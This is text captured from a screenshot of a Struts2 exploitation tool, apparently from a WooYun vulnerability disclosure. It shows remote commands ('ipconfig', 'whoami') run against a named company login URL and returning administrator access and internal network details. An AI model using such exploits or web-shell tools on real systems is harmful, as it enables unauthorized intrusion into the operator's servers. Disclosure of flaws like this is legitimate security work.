 目标: http://mobi.geely.com/account/login!doLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: whoami 执行 保存结果 清空结果
★K8cmd-> ipconfig
====================================================================================================================================
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.86.86.60
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.86.86.1
★K8cmd-> whoami
====================================================================================================================================
ydhy\administrator
www.wooyun.org